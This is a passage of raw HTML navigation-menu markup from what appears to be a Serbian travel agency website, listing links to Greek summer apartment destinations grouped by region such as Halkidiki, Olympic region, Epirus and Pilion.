<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type 